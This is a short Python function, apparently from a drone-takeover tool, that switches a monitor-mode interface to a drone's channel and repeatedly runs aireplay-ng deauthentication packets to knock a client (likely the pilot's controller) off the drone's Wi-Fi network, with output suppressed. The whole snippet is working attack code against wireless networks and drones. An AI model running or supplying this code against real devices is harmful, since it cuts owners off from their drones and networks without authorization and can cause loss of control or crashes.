 def eject_client(client, mac_drone, drone_essid, iface_mon):
    channel = find_channel(mac_drone)
    os.system("sudo iwconfig {0} channel {1}".format(iface_mon, channel))
    cmd = "sudo aireplay-ng -0 1 -e {3} -a {0} -c {1} {2} >>/dev/null 2>>/dev/null".format(mac_drone, client.mac, iface_mon, drone_essid)
    for i in range(10):
        os.system(cmd)